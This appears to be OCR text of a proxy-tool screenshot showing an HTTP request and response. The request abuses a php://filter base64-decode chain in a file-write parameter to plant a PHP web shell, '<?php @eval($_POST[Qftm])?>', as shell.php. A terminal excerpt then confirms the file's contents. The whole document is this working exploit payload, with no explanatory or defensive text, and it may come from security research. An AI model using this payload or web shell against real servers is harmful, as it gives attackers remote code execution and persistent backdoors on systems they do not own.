 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://f19fffa3-b1f4-4453-897c-10bbedb54344
Content-Length: 129
Connection: close
txt=PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8%2B&filename=php://filter/write=string.strip_t
ags|convert.base64-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 15:50:47 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more shell.php
<?php @eval($_POST[Qftm])?>
www-data@Qsec:~/html$
www-data@Qsec:~/html$